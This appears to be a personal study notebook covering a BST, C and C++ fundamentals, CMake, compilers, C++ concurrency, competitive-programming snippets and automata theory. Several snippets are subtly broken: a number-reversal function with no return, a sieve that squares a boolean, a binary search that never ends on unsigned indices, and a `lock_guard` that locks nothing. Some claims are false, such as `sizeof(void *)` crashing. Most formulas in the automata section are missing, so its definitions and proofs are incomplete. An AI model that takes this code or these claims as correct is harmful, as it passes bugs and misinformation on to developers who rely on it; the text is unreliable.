node = node->right;
} else {
return;
}
}
balance(node);
}
data_ *search(key_ key) {
data_ *search_ = root;
while (search_ != nullptr) {
if (search_->dat.key > key) {
search_ = search_->left;
} else if (search_->dat.key < key) {
search_ = search_->right;
} else if (search_->dat.key == key) {
return search_;
}
}
return nullptr;
}
void remove(key_ key) { remove_(key, root); }
data_ *max() { return max_(root); }
data_ *min() { return min_(root); }
};
int main(int argc, char *argv[]) {
BST<int, int> B;
return 0;
}
classes
Classes are nothing but a collection of variables and member functions that are also called methods.
Memory-wise the layout is the same as that of a C struct. Only the variables are stored in the class unless it has virtual member functions or inheritance.
NOTE: Memory wise functions are still stored in the code section of the binary. They also take an implicit argument to
this, the current pointer to the object, unless madestatic.
Access specifiers
A class has access specifiers such as public, private and protected.
-
public: accessible by anyone. -
private: accessible only by the member functions of the class. -
protected: accessible by classes inheriting it and current class.
Inheritance
When you inherit from a class, you get all the properties of that class. There are three types of inheritances:
-
public: All the public stuff in base class is public in derived class, and all the protected stuff is still protected. -
protected: All the public and protected stuff become protected. -
private: All the public and protected stuff become private.
NOTE: Memory of the base class variables still exist there. You just can’t access them without haxx. The compiler cries if you try to access them like a sane human being.
Virtual functions
If you have a base pointer to the derived class, and you call a method that is common to both the base class and the derived class, you will be calling the function of the base class and not the derived class. This is because at compile time, the compiler sees the type of the pointer as base and thinks that the object must also be base class type.
To resolve such issues, we use the virtual keyword for a method. This makes the function dispatch runtime, also known as late method binding.
Once a base class function is marked virtual, all the derived classes, no matter how deep the inheritance is, are also virtual implicitly.
How it works
The compiler adds a pointer to each object that points to the vtable of functions. The table is called virtual table, and the pointer is called virtual pointer. During runtime the binary reads the virtual pointer, goes to the virtual table, and checks the function to be executed.
Rust has something equivalent for traits called
dyn.
cmake
- Hard link the cmake_commands.json file generated after running
cmake -DCMAKE_EXPORT_COMPILE_COMMANDS=1 ..in the build directory.
Set up the dir tree as follows:
___ root
|
|--- build # artifacts go here
|--- src # source files, including main go here
|--- include # header files go here
|--- libs # library dependencies go here
|--- .git # no shit
.gitgnore # add build to this
CMakeLists.txt at root:
cmake_minimum_required(VERSION 3.27)
project(tic_tac_toe
VERSION 0.1
DESCRIPTION "Learning CMake and FXTUI together"
LANGUAGES CXX
)
# CMAKE Standard
set (CMAKE_CXX_STANDARD 17)
# Adding global flags
set(CMAKE_CXX_FLAGS "${CMAKE_CXX_FLAGS} -Wall -Wextra -Wpedantic")
include(FetchContent)
FetchContent_Declare(ftxui
GIT_REPOSITORY https://github.com/ArthurSonzogni/ftxui
GIT_TAG v5.0.0
)
FetchContent_GetProperties(ftxui)
if(NOT ftxui_POPULATED)
FetchContent_Populate(ftxui)
add_subdirectory(${ftxui_SOURCE_DIR} ${ftxui_BINARY_DIR} EXCLUDE_FROM_ALL)
endif()
# including the header files
include_directories(include)
# including the source files
add_subdirectory(src)
CMakeLists.txt at src:
set (TARGET ${PROJECT_NAME})
file(GLOB SRC_LIST CONFIGURE_DEPENDS "${CMAKE_SOURCE_DIR}/src/*.cpp")
add_executable(${TARGET} ${SRC_LIST})
target_link_libraries(${TARGET}
PRIVATE ftxui::screen
PRIVATE ftxui::dom
PRIVATE ftxui::component
)
CMakeLists.txt at libs:
# Note that headers are optional, and do not affect add_library, but they will not
file(GLOB LIB_HEADER_LIST CONFIGURE_DEPENDS "${ModernCMakeExample_SOURCE_DIR}/libs/*.cpp")
file(GLOB LIB_SRC_LIST CONFIGURE_DEPENDS "${ModernCMakeExample_SOURCE_DIR}/libs/src/*.cpp")
# Make an automatic library - will be static or dynamic based on user setting
add_library(modern_library ${LIB_SRC_LIST} ${LIB_HEADER_LIST})
# We need this directory, and users of our library will need it too
target_include_directories(modern_library PUBLIC ../libs)
# This depends on (header only) boost
target_link_libraries(modern_library PRIVATE Boost::boost)
# All users of this library will need at least C++17
target_compile_features(modern_library PUBLIC cxx_std_17)
.gitignore contains /build* and .cache
Might have to add libs separately later on. Not sure how to do that.
Links
- https://stackoverflow.com/questions/76214615/how-can-i-make-the-vs-code-clangd-extension-aware-of-the-include-paths-defined-i
- https://gitlab.com/CLIUtils/modern-cmake/-/blob/master/examples/extended-project/src/CMakeLists.txt
- https://stackoverflow.com/questions/42533166/how-to-separate-header-file-and-source-file-in-cmake#
C_notes
Must read: Brian Jorgensen Hall’s blog
C is not a big language, and it is not well served by a big book.
/* Hello World Program */
#include <stdio.h>
int main(void) { printf("Hello World!\n"); }
#include is a preprocessor directive.
How to know what to include?
man 3 printf
main() is the first function to be executed in a C program.
Compile with gcc -o hello hello.c
Variables
Placeholders for values. Restrictions on names:
- Names can’t start with numbers.
- Same for two underscores.
- Same for single underscore and capital A-Z.
Variable types
int: integer types.float: floating point types.char: character type.string: array of characters.
Booleans
Traditionally, 0 is false, and any other value is true. #include <stdbool.h> to include a bool type.
Arithmetic
Standard operators. Also, ternary operator.
Ternary operator is NOT flow control. It is an expression that evaluates to something.
Also, there is pre and post decrement. Stir clear of these unless you know what you are doing.
Weird Ass comma operators
int x = (1, 2, 3);
/* x is 3 in this case */
Conditional operators
Standard. == means both should be equal for true. Else, it will be false. != is the exact opposite.
<, <= and >, >= carry the same meaning as math.
Boolean ops
&& only of both are true. || if atleast one is true. ! takes the current value and inverts it. They operate on stuff meant to be boolean kinda.
The first two have something called short circuiting. If the first one is false, the second one isn’t even evaluated in case of &&. Similarly if the first one is true, second one isn’t even evaluated in case of ||.
Special functions
printf: Well, prints stuff. Look up manpage for more info.
sizeof: returns the size of anything. It’s return type is an unsigned int called size_t.
NOTE: It is compile time to use sizeof
Control flow
Always remember braces!
if-else
No surprises here, should work the way you expect it to.
while
Yeah, same. Can’t declare variables in the brackets, so there’s that. Else no surprises.
while (do while this thing is true)
for
The below template works pretty much always.
for (initialize things; loop if this is true; do this after each loop)
Switch case
Always specify when you need a fallthrough.
#include <stdio.h>
int x = 0;
int main() {
switch (x) {
case 1:
printf("1\n");
break;
case 2:
printf("2\n");
break;
default:
printf("any other value\n");
}
}
If break isn’t there all the other cases are evaluated unless a break is encountered.
Functions
If the parentheses in a C function are empty, it means it can take in any number of arguments. To specify no arguments, use void.
Arguments are copied. To modify the original thing pass a pointer.
A prototype is the signature that tells the compiler what the function takes in and spits out. Ends with a semicolon.
Pointers
Hold memory locations. Really, that’s all there is to it.
#include <stdio.h>
int main(void)
{
int i = 10;
printf("The value of i is %d\n", i);
printf("And its address is %p\n", (void *)&i);
// %p expects the argument to be a pointer to void
// so we cast it to make the compiler happy.
}
The address of anything can be obtained with & in front of it. To get the value from the address, use * in front of it.
Note on pointer declaration:
int *p, q;over here only p is a pointer, q is a regular int.
NULL pointer
This means that the pointer does not point to anything. Dereferencing it causes memory error at best and random behaviour at worst.
Pointer arithmetic
Integers can be added to pointers and the pointers move forward or backward by those many units. C makes sure that the pointer is incremented by sizeof(type) if the pointer is type *.
void pointer
- Can point to anything.
- Cannot be dereferenced.
- No pointer arithmetic.
- sizeof(void *) will most likely crash.
Arrays
No surprises here either. You cannot have arrays with variable length, (you technically can), and you need to store the value of the length separately.
If you declared an array in the same scope you can check its size using sizeof(arr)/size(arr[0]).
Stuff like this also works:
int a[10] = {0, 11, 22, [5]=55, 66, 77};
Intermediate values and others are set to be 0. We can leave the size to be blank if we specify all values in the constructor initializer.
Arrays also act as pointers.
int main() {
int a[10] = {0};
int *p = a;
p = &a[0];
}
Always pass the size of the array as a separate variable.
For multidimensional arrays, you have to pass all the dimensions except for the first one.
Array and pointer equivalence
E1[E2] == (*((E1) + (E2)))
Strings
Arrays of characters terminated by the null character.
int main() {
char *s = "Hello world\n";
char t[] = "Loss pro max\n";
}
In the above example, s is immutable because it points to a hardcoded place in memory. On the other hand, the array copies the individual bytes from the hardcoded location and is therefore mutable.
strlen function returns the length of a null-terminated string and its return type is size_t.
strcpy makes a copy of the string byte by byte. Notice that doing t = s does not exactly copy the string as it only changes t to point to the same hardocded string and is not two different memory locations.
Structs
Ordered data-type containing various kinds of data fields.
struct car {
char *name;
float price;
int speed;
};
// Now with an initializer! Same field order as in the struct declaration:
struct car saturn = {"Saturn SL/2", 16000.99, 175};
printf("Name: %s\n", saturn.name);
printf("Price: %f\n", saturn.price);
printf("Top Speed: %d km\n", saturn.speed);
struct car saturn = {.speed=175, .name="Saturn SL/2"}; something like this can also be done.
Whatever isn’t initialized explicitly is initialised to 0 in memory.
Dot to access fields, arrow to access if it is a pointer to a struct.
Note: Do NOT compare structs directly.
File handling
FILE * is a pointer to a file in C. fprintf and fscanf take the first arguments as the file pointer and the rest is the same as printf and scanf.
To open a file, use fopen("file_path", "mode"). Mode can be r or w (for read or write).
Note:
fgetcreturns an int. This is because EOF doesn’t fit in char.
fscanf and fprintf take the file pointer as the first argument. fputc, fputs, fgetc and fgets take them as the last argument.
Binary files
Use fread and fwrite to read and write from files. While writing structs and stuff, serialize your data because of endianness. Append b after the mode to indicate binary data.
fread returns the number of bytes read so useful to check if something has ben read or not.
typedef
Basically creates an alias for an existing type. Scoped. Useful for structs and arrays and pointers.
// Anonymous struct! It has no name!
// |
// v
// |----|
typedef struct {
char *name;
int leg_count, speed;
} animal; // <-- new name
//struct animal y; // ERROR: this no longer works--no such struct!
animal z; // This works because "animal" is an alias
typedef int *intptr;
int a = 10;
intptr x = &a, y = &a; // "intptr" is type "int*"
// Make type five_ints an array of 5 ints
typedef int five_ints[5];
five_ints x = {11, 22, 33, 44, 55};
Manual Memory management
Allocate on heap manually, free manually.
malloc()
int *p = malloc(sizeof(*p)) is a common method to allocate memory. It returns NULL if memory can’t be allocated so it is a good safety check.
int *x;
if ((x = malloc(sizeof(int) * 10)) == NULL)
printf("Error allocating 10 ints\n");
// do something here to handle it
}
Array allocation
#include <stdio.h>
#include <stdlib.h>
int main(void)
{
// Allocate space for 10 ints
int *p = malloc(sizeof(int) * 10);
// Assign them values 0-45:
for (int i = 0; i < 10; i++)
p[i] = i * 5;
// Print all values 0, 5, 10, 15, ..., 40, 45
for (int i = 0; i < 10; i++)
printf("%d\n", p[i]);
// Free the space
free(p);
}
calloc()
Similar to malloc, though it has slightly higher overhead than malloc(). Also returns NULL when nothing can be returned. First argument takes the number of elements to store in memory, second one takes the size of elements.
realloc()
Extend or shorten the existing ptr. Returns the new pointer.
- Tries to extend the same pointer, if it can’t be done, it finds some new place.
- Again returns
NULLif reallocation fails for some reason. realloc(NULL, size)is the same asmalloc(size).
#include <stdio.h>
#include <stdlib.h>
int main(void) {
// Allocate space for 20 floats
float *p = malloc(sizeof *p * 20); // sizeof *p same as sizeof(float)
// Assign them fractional values 0.0-1.0:
for (int i = 0; i < 20; i++)
p[i] = i / 20.0;
{
// But wait! Let's actually make this an array of 40 elements
float *new_p = realloc(p, sizeof *p * 40);
// Check to see if we successfully reallocated
if (new_p == NULL) {
printf("Error reallocing\n");
return 1;
}
// If we did, we can just reassign p
p = new_p;
}
// And assign the new elements values in the range 1.0-2.0
for (int i = 20; i < 40; i++)
p[i] = 1.0 + (i - 20) / 20.0;
// Print all values 0.0-2.0 in the 40 elements:
for (int i = 0; i < 40; i++)
printf("%f\n", p[i]);
// Free the space
free(p);
}```
Here is a really good example to read a line of arbitrary length with `realloc()`
```c
#include <stdio.h>
#include <stdlib.h>
// Read a line of arbitrary size from a file
//
// Returns a pointer to the line.
// Returns NULL on EOF or error.
//
// It's up to the caller to free() this pointer when done with it.
//
// Note that this strips the newline from the result. If you need
// it in there, probably best to switch this to a do-while.
char *readline(FILE *fp)
{
int offset = 0; // Index next char goes in the buffer
int bufsize = 4; // Preferably power of 2 initial size
char *buf; // The buffer
int c; // The character we've read in
buf = malloc(bufsize); // Allocate initial buffer
if (buf == NULL) // Error check
return NULL;
// Main loop--read until newline or EOF
while (c = fgetc(fp), c != '\n' && c != EOF) {
// Check if we're out of room in the buffer accounting
// for the extra byte for the NUL terminator
if (offset == bufsize - 1) { // -1 for the NUL terminator
bufsize *= 2; // 2x the space
char *new_buf = realloc(buf, bufsize);
if (new_buf == NULL) {
free(buf); // On error, free and bail
return NULL;
}
buf = new_buf; // Successful realloc
}
buf[offset++] = c; // Add the byte onto the buffer
}
// We hit newline or EOF...
// If at EOF and we read no bytes, free the buffer and
// return NULL to indicate we're at EOF:
if (c == EOF && offset == 0) {
free(buf);
return NULL;
}
// Shrink to fit
if (offset < bufsize - 1) { // If we're short of the end
char *new_buf = realloc(buf, offset + 1); // +1 for NUL terminator
// If successful, point buf to new_buf;
// otherwise we'll just leave buf where it is
if (new_buf != NULL)
buf = new_buf;
}
// Add the NUL terminator
buf[offset] = '\0';
return buf;
}
int main(void)
{
FILE *fp = fopen("foo.txt", "r");
char *line;
while ((line = readline(fp)) != NULL) {
printf("%s\n", line);
free(line);
}
fclose(fp);
}
compilers
Syntax tree
- Nodes represent syntactic structure.
- We use abstract syntax tree for our purposes (cleaned up version of actual syntax tree).
- Actual parse tree may have small annotations.
Lexical Analysis
- Obtain the entire file at once. Helps with mem allocation, speed and variable length tokens.
- Newline is a pain in the ass. Assume everything is linux and move on with life.
What is a token?
- No strict definition.
- A good guideline is: “If separable by spaces, they are two different tokens, else they are one token.”
Use regex to get identifiers.
Basic task of a lexer: given a set S of token descriptions and a position P in the stream, check if a token matches one of the descriptions and what it matches.
Also, match the one that is the largest fitting from all of S (Maximal munch rule).
How to store tokens
- Use a lookup table to store a token identifier with corresponding name and type.
- Symbols like
=are often stored in tokens as is because they don’t need attributes.
Syntactic Analysis
After lexing follows parsing. Generates a tree-like structure that uses the tokens and depicts the grammar structure of the tokens.
Semantic Analysis
Checks for consistency with the language definition. Also saves type info in the syntax tree for later use in IR generation. Also performs type checking and shit. May also do coercions (implicit typecasting) when and where necessary.
Grammar
- Terminals: Also called tokens. Symbols of the language defined by the grammar.
- Non-terminals: strings of variables.
- Productions: Has a Non-terminal, an arrow and a body. Basically tells us how to generate that non-terminal. The body can have terminals and non-terminals.
- One of the non-terminals is given a designation called the start symbol.
Derivation
Basically all valid strings that can be generated from that grammar is the language defined by the grammar.
Parsing
Done using parse trees.
- Root labelled with the start symbol
- Each leaf if a terminal or
- Each interior node is a non-terminal.


Ambiguity occurs when more than one parse trees are possible. Eg:
string string + string | string - string | 0 | 1 | 2 | 3 | 4 | 5 | 6 | 7 | 8 | 9
concurrency
C++ 11: Threads
- performance improvement
- asynchronous code
Memory model
-
Kernel threads - independent OS instructions
-
OS schedules kernel threads to run on the CPU
-
One thread per core at a time
-
User threads: what we get from the program
-
Usually 1:1 mapping with the kernel threads.
-
We can also have N user threads on M kernel threads (N:M model)
User threads: tasks executed by pools of kernel threads
std::thread is a user thread.
Problems with threads
Thread overhead - if multiple active kernel threads are computing for much fewer processes.
Since std::thread is user thread, there shouldn’t be a problem but since most OS’s offer 1:1 thread models, there is. At best, we end up with a badly broken N:M model. A new thread for every computation makes the program slower.
Threads are expensive to start and join. (in 100s of microseconds per thread)
How to improve perf
Manage threads yourself. Keep them alive for a long time. One thread per core. Give it work once it is done with existing work. Else idle.
Futures and promises
-
std::async: execute something eventually.- returns a
std::future
- returns a
-
std::future: placeholder for future results- asynchronously computed
- caller can wait (blocking or non-blocking)
-
std::promise: temp holder for future- eventually becomes a future
- supports abandon to take care of exceptions and stuff
-
asynccan be done in two ways: serially and concurrently- concurrent implementation in most cases: fire up a thread (same problem as
std::thread)
- concurrent implementation in most cases: fire up a thread (same problem as
Locks
std::mutex
- just forwards the calls to
pthread_mutex_t - OS based locking
Very aweful example of a mutex - can lead to a deadlock. Nobody outside of the thread function knows that there is a lock and that has to be freed.
int sum = 0;
std::mutex sum_mutex;
void thread_worker(int i) {
sum_mutex.lock();
sum += i;
sum_mutex.unlock();
}
std::lock_guard: RAII for mutexes
Constructor locks, destructor unlocks
void thread_worker(int i) {
std::lock_guard(sum_mutex);
sum += i;
}
std::unique_lock: moving ownership of the mutex, kinda like unique_ptr
- Guaranteed deadlock:
std::mutex m;
m.lock(); //thread 1
m.lock(); //thread 2
Only thread 1 can unlock the mutex. Thread 2 locking it causes a deadlock since instructions can’t move forward.
If for some reason you have to do that, std::recursive_mutex (keeps a reference count).
Interesting scenario of a deadlock.
std::mutex m1, m2;
//thread 1
m1.lock();
m2.lock();
//thread 2
m2.lock();
m1.lock();
Both are waiting for the other thread to release the lock first. Not happening.
Solution
std::lock(m1, m2, m3, ...)- guarantees no deadlock.- used with
unique_lockto unlock automatically.
- used with
- Alternatively use
std::scoped_lockstd::lockis a function, so you still need to manually release them somewhere.std::scoped lockwraps the unlock in its destructor.
std::scoped_lock l(m1, m2, m3, ...);
shared_mutex - read write lock
Unlike lock(), lock_shared() only gives you read access. Good in theory, performance not so good in practice. RAII wrapper is std::shared_lock for the same.
Condition Variables
- Sync barrier
- paired with a mutex lock
Two threads - producer and consumer
std::conditon_variable c;
std::mutex m;
// producer
Data *data = nullptr;
{std::locked_guard l(m); data = new Data;} c.notify_all();
//consumer
std::unique_lock l(m);
c.wait(l, [&]{return bool(data);});
do_work(data);
Function calls
std::call_once() & std::once_flag to be used in conjunction.
std::call_once(/* std::once_flag*/ done, []{cout << "running" << endl;});
- Concurrent calls are safe, only one active call is executed till the end.
- If exception occurs, then call is considered a failure and some other thread will do the call.
- Passive calls will see the side effect of active calls.
thread_local like static but one copy per thread. So the same variable will have multiple addresses.
std::latch - synchronization barrier without explicitly joining the thread back to main function. Latches cannot be used multiple times.
-
std::barrieris a multi time use latch. Barrier countdown is reset after all threads arrive to an instance. -
std::counting_semaphorebasically keeps a finite count of the number of acquires that can be had at one time. Other requests are blocked by it.
Syntax : std::counting_semaphore<max_num>::release() for releasing the locks and std::counting_semaphore<max_num>::acquire() to acquire a resource.
Arithmetic and Comparison
Arithmetic
- Addition:
a + b - Subtraction:
a - b - Multiplication:
a*b - Division:
a/b - Remainder / Modulus:
a%b
Multiplication can easily run out of the bounds of the given datatype. So take care while multiplying numbers.
Division by zero mostly leads to a fatal error. So take care of b being 0 explicitly.
Remainder can be negative too if you use the modulus operator. SO take care when you need the remainders according to mathematical logic.
Syntactic sugar for assignment:
c += 3;and similar for other arithmetic operations as well.
Every good work of software starts by scratching a developer’s personal itch.
An easy method to reverse a number:
int rev_num(int num){
int revnum = 0;
while (num != 0){
revnum = revnum*10 + num%10;
num = num/10;
}
}
Logical Operators
&& logical and
|| logical or
! logical not
Bit operators
-
&: bitwise and, take the logical and of each bit of the number. -
|: bitwise or, take the logical or of each bit of the number. -
^: bitwise xor, take the logical xor of each bit of the number. -
x << y: shift the bits of x y bits to to the left. Equivalent to multiplication by 2. -
x >> y: same as above except it shifts to the right. Equivalent to floor division by 2.
Bit operators are extremely fast. If possible, prefer using them over other arithmetic operators.
An easy method to swap two numbers without additional variables:
#define swap (x, y) {x = x^y; y = x^y; x = x^y};
Increment and Decrement Operators
| Operator | Explanation |
|---|---|
a++ | Use the current value of a in the expression in which it resides, and then increment by 1 |
++a | First increment and then use value |
a-\- ; -\-a | Same as above except for decrementing |
Comparison Operators
| Comparison | Purpose |
|---|---|
a == b | If the numbers are equal |
a != b | If the numbers are not equal to each other |
a <= b | If a is less than or equal to b |
a >= b | If a is greater than or equal to b |
a > b | If a is greater than b |
a < b | If a is less than b |
cp_codes
Primary Template
#include <bits/stdc++.h>
using namespace std;
void solve(){
}
int main(){
ios_base::sync_with_stdio(false); cin.tie(0); cout.tie(0);
uint64_t t;
cin >> t;
while (t--){
solve();
}
return 0;
}
Square Root using binary search (O(log n))
uint64_t square_root(uint64_t n){
uint64_t ans;
uint64_t start = 1, end = n, mid = (n+1)/2;
while (end - start > 1){
if (mid*mid < n){
start = mid;
mid = (end - start)/2 + start;
} else if(mid*mid > n){
end = mid;
mid = (end - start)/2 + start;
} else {
break;
}
}
ans = mid;
return ans;
}
GCD in log time
uint64_t findgcd(uint64_t a, uint64_t b){
return b? findgcd(b, a%b): a;
}
Has possible overflow errors, use
sqrtlinstead.
Binary Exponentiation
uint64_t power(uint64_t a, uint64_t b){
if (b == 0) return 1;
uint64_t r = power(a, b/2);
if (b%2 == 1) return a*r*r;
return r*r;
}
Binary Search in an array
uint64_t n = 6;
uint64_t arr[n] = {1, 2, 3, 4, 5, 6};
uint64_t start = 0, end = n - 1, mid = start + (end - start)/2;
while (end - start >= 0) {
mid = start + (end - start)/2
if (arr[mid] == key) {
cout << mid << '\n';
break;
} else if (arr[mid] < key) start = mid + 1;
else end = mid - 1;
}
if (arr[mid] != key)
cout << "Not present\n";
Finding powers that are constants
#include <bits/stdc++.h>
template<uint64_t base, uint64_t power> struct power_func {
static constexpr uint64_t val = base*power_func<base, power - 1>::val;
};
template<uint64_t base> struct power_func<base, 0> {
static constexpr uint64_t val = 1;
};
Seive of Eratosthenes
#include <bits/stdc++.h>
bool p[1000001];
int initmy(){
p[0] = false; p[1] = false;
for (uint64_t i = 2; i < 1000001 ; i++) p[i] = true;
for (int64_t i = 2; i <= 1000001; i++){
if (p[i] == 1 && p[i]*p[i] <= 1000001){
for (uint64_t j = i*i; j <= 1000001; j += i){
p[j] = false;
}
}
}
return 1;
}
int trash = 1;
cpp_guidelines
Commenting
When writing comments, write them as English prose, using proper capitalization, punctuation, etc. Aim to describe what the code is trying to do and why, not how it does it at a micro level.
File Headers
//===-- llvm/Instruction.h - Instruction class definition -------*- C++ -*-===//
//
// Part of the LLVM Project, under the Apache License v2.0 with LLVM Exceptions.
// See https://llvm.org/LICENSE.txt for license information.
// SPDX-License-Identifier: Apache-2.0 WITH LLVM-exception
//
//===----------------------------------------------------------------------===//
///
/// \file
/// This file contains the declaration of the Instruction class, which is the
/// base class for all of the VM instructions.
///
//===----------------------------------------------------------------------===//
The -*- C++ -*- string on the first line is there to tell Emacs that the source file is a C++ file, not a C file (Emacs assumes .h files are C files by default).
Next line license.
The /// are doxygen comments describing the purpose of the files.
Abstract for the file: first sentence or a paragraph beginning with \brief.
Header Guard
Combination of #ifndef and #define. This is meant for protecting the linker against including the same function / class / whatever multiple times as it causes error during linking.
Linker cannot determine which declaration to choose from the multiple definitions present, even if they are the same.
The header file’s guard should be the all-caps path that a user of this header would #include, using ‘_’ instead of path separator and extension marker. For example, the header file llvm/include/llvm/Analysis/Utils/Local.h would be #include-ed as #include llvm/Analysis/Utils/Local.h, so its guard is LLVM_ANALYSIS_UTILS_LOCAL_H.
Classes, methods and global functions
Single line comment explaining the purpose. If non-trivial, use Doxygen comment blocks.
For functions and methods, single line about what it does and a description of edge cases.
Commenting
In general, C++ style comments. (//, ///). C style comments are useful if the comment strictly needs to be inline. Eg. Object.emitName(/*Prefix=*/nullptr);
Don’t comment out large blocks of code. If extremely necessary, (for instance, to give a debugging example), use #if 0 and #endif. Better than C style comments.
C++
Programming is not all the same. Normal written languages have different rhythms and idioms, right? Well, so do programming languages. The language called C is all harsh imperatives, almost raw computer-speak. The language called Lisp is like one long, looping sentence, full of subclauses, so long in fact that you usually forget what it was even about in the first place. The language called Erlang is just like it sounds: eccentric and Scandinavian.
Any valid C code is for most part also a valid C++ code. Some differences exist and they can be found by comparing this and this.
C++ is a horrible language. It's made more horrible by the fact that a lot of substandard programmers use it, to the point where it's much much easier to generate total and utter crap with it.
Compiler Process
gcc: GNU C Compiler
c => preprocessed file => IR => Assembly Language(.s) => .o => Machine Code (0&1)
gcc -E file.c #This gives the preprocessed file
gcc -S file.c #This produces the assembly file
$gcc -c file.c #This gives the machine code
gcc hello.c compiles the code.
a.out or ./a.out executes the code.
cp_qs_models
- If we have a line sweep problem, we can sort the events by x-coordinate and then process them in order.
- This gives us the maximum number of, say, open intervals.
cp_qs_reading
- Think in terms of a math model.
- Writing things down never hurts. It’s a good way to think.
- Shorter = better.
- Simpler = better.
- Focus on constraints.
- Nothing in the problem statement is irrelevant. (Except for the story.)
- Find patterns.
How to come up with solutions
- Remember that brute force is a solution.
- Think of the simplest solution. (It’s probably the best.)
- Think of a solution that is slightly better than the simplest solution.
- Think about special cases. (n = 1, n = 2, n = 3, n = 4, etc.)
- Suppose I did find such a solution, what would it look like? What characteristics it would have? Can we toy around with such a solution so that it remains optimal?
On the correctness of algorithms
-
Academic proofs usually tend to be as rigorous as possible, and are carefully verified by other experts in the field, to be objectively certain of its correctness. Clearly that is not a level of rigor you need while solving a Codeforces problem. You only need to prove it to yourself.
-
An easy way to sanity check your proof is. Think of every step you took while proving. If you wanted to justify to an opponent you were correct, what would the opponent try to argue against. If you think you can’t justify your reasoning over his to a jury without reasonable doubt, your proof needs to be more specific.
cs2200
Types of grammar:
- Right linear
- Context free
- unrestricted
Types of machine models:
- finite memory: finite automata, regex
- finite memory with stack: pushdown automata
- unrestricted: turing machines, post systems, λ calculus etc.
There is a one to one correspondence for the numberings above.
Gödel’s incompleteness theorem: No matter how strong a deductive system is, there are always statements that are true but unprovable.
Strings and Sets
Decision problem is a function that has a one bit output: true or false, 1 or 0.
To completely specify a decision problem, specify a set of possible inputs, and the subset for which the output is true.
Encoding the input of a decision problem as a fixed finite length string is possible over some fixed finite alphabet.
A finite alphabet is any finite set. A finite length string is a sequence of the elements.
Set ops for two sets:
- Union
- Intersection
- Complement over set of all strings: Basically, it depends on the set of all strings that is chosen and hence this is often written as to emphasize this.
- Concatenation of two sets: .
Set ops on one set:
- asterate A* of a set.
- A+ of a set. .
States and transitions
A state of a system gives all the relevant information of a system, like a snapshot. Transitions are changes of states.
If both are finite, then the system is called a finite state transition system. We model them using finite automata.
Deterministic Finite Automata
Formally,
- Q is the finite set of states.
- is the finite set of the input alphabet.
- is the transition function that takes the current state and the input character as the inputs and gives the next state as the output.
- s is the start state.
- F is the finite subset of Q that are acceptable as the final states.
To extend the character input to a string, we define inductively as follows:
Where is a string, is a character, and is the empty input.
These can also be translated to the finite state machines discussed here.
A string is accepted by an automation if
A set or a language accepted by is the set of all strings accepted by some automata , also called . Any subset of is said to be regular if it is accepted by some automaton .
Any finite subset of is regular (brute-force all strings).
Proof that union of two regular languages is regular:
Let DFA 1 be and DFA 2 be
The final automata has the cartesian product of the two sets of states as the set of states (Q), and the delta is also from to . The set of final states is . Also,
Proof the the complement of a regular language is also regular:
All accepted final states become non-accepted, while all non-accepted final states become accepted.
Proof that the intersection of two regular languages is also regular:
Using set properties (De Morgan’s Law), or instead follow the proof of union and replace the final set with .
Non-deterministic Finite Automata
A finite automata where the next state is not necessarily determined by the current state, and the input symbol. It is effectively in a state of guessing.
To show that an automata accepts a set , we argue that there exists a lucky sequence of guesses that lead from the start state to an accept state when the end of is reached, but for any string outside the set, it is impossible.
Formally,
- Q is the finite set of states.
- is the finite set of the input alphabet.
- is the transition function that takes the current state and the input character as the inputs and gives the next state as the output. In this case, there are possible outputs, instead of the possible outputs in case of DFA. Each output corresponds to a unique element in the power set of .
- S is the subset of acceptable states called the start states.
- F is the finite subset of Q that are acceptable as the final states.
To define the acceptance, we use the following rules:
Instead of the usual one state, we have the input to be a subset of the possible state for .
Acceptance happens when satisfies
Proof for Deterministic and Non-deterministic Finite Automata being equivalent:
- First we prove that
Induction on |y|:
For |y| = 0, it is trivially true from the above equations.
Assume for |y| ≤ n,
- Second, the function commutes with the set union, i.e.,
Induction on |x|:
For |x| = 0, it is trivially true.
Assume for |x| ≤ n.
Now the following two automata can be shown to accept the same set.
To create a minimal DFA from an NFA, check the decision tree for the NFA and do a BFS, stopping when you don’t get any new states.
transition
This has an slip that allows the state to transition without reading any input symbol.
Proof that transition NFA’s have an equivalent NFA with just one start state and no transitions.
Defn: closure: The set of all states that a state can reach on an transition.
Define a new transition function such that the states attained by the state with transitions further take one symbol.
For an NFA to be converted to a regular NFA, we define
where is the closure of q.
The final states
Everything else remains the same.
Pattern Matching
- for each , matched by only.
- , matched by the empty string.
- , matched by nothing.
- #, matched by any symbol in .
- , matched by anything in .
Combining patterns
- matches if matches either of those.
- matches if matches both of them.
- matches if matches followed by .
- matches if it doesn’t match .
- matches and the same way as regex.
NOTE:
accepts 010101
accepts 000000 or 111111 but only strings of one symbol
For any pattern , we define to be the language that matches the pattern .
Any regular language can have countably infinite representations in form of patterns.
Theorem: If is a regular expression, then is regular.
Proof: Check for each possible case and all of them can be decomposed into a combination of the above situations.
It is always possible to remove the complement in a regular expression.
DFAs to Regex
- State elimination
- Keep remaining states
- Replace transitions with transitions labelled as regex.
- while true
Class
Theorem: Set of all C Programs is countable.
Proof:
Represent the ascii source code in binary. Then it will be a subset of and that is bijective with the natural numbers (). It is also obviously infinite.
Hilbert’s Entscheidungs Problem: Given a mathematical statement, is it derivable from the axioms?
Defn: A language over an alphabet is a subset of .
Theorem: The cardinality of all the languages over some alphabet is uncountably infinite, i.e., .
Proof:
Cantor’s argument:
Set of all languages =
| input | 0 | 1 | 00 | |
|---|---|---|---|---|
| f() | 1 | 0 | 0 | 1 |
| f(0) | 1 | 0 | 0 | 0 |
| f(1) | 0 | 0 | 0 | 0 |
| f(01) | 1 | 1 | 0 | 1 |
The entries in the table tell whether that particular element is present in the subset is gotten from the result or not.
Take the diagonal and bit flip all bits. It will differ from all the strings in the table by atleast one bit.
Go to top till Deterministic Finite Automata along with a few examples of languages based on the problem.
Limits of DFAs
- DFAs have finite memory.
- They can also only read one symbol at a time from left to right.
For instance, there is no way of constructing a DFA that can accept .
Similarly, there is no DFA that can accept the language
